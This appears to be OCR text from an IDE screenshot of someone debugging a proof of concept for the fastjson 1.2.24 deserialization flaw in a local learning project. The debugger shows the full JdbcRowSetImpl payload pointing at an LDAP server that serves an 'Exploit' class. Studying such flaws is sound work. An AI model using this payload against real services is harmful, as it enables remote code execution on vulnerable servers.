 fastjsonDebug D:\Learning\Java\fastjsonDebug
.idea
out
src
Exploit
Exploit.class
JdbcRowSetImpPoc
LdapServer
fastjsonDebug.iml
External Libraries
< 1.8 (2) > D:\ApplicationTools\Java\jdk1.8.0_102
fastjson-1.2.24
unboundid-ldapsdk-4.0.9
Scratches and Consoles
Decompiled .class file, bytecode version: 49.0 (Java 5) Attach downloaded source Choos
63 }
64
65 @ public static Object parse(String text) {
66 return parse(text, DEFAULT_PARSER_FEATURE);
67 }
68
69 @ public static Object parse(String text, int features) { text: "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://
70 if (text == null) {
71 return null;
72 } else {
73 DefaultJSONParser parser = new DefaultJSONParser(text, ParserConfig.getGlobalInstance(), features); text: "{"@type":"com.
74 Object value = parser.parse();
75 parser.handleResovleTask(value);
76 parser.close();
77 return value;
78 }
JSON › parse()
Debug: JdbcRowSetImpPoc
Debugger Console
Frames
"main"@1 in group "main": RUNNING
parse:136, JSON (com.alibaba.fastjson)
parse:128, JSON (com.alibaba.fastjson)
main:6, JdbcRowSetImpPoc
Variables
s static members of JSON
p text = "{"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"ldap://localhost:1389/Exploit", "autoCommit":true}"
p features = 989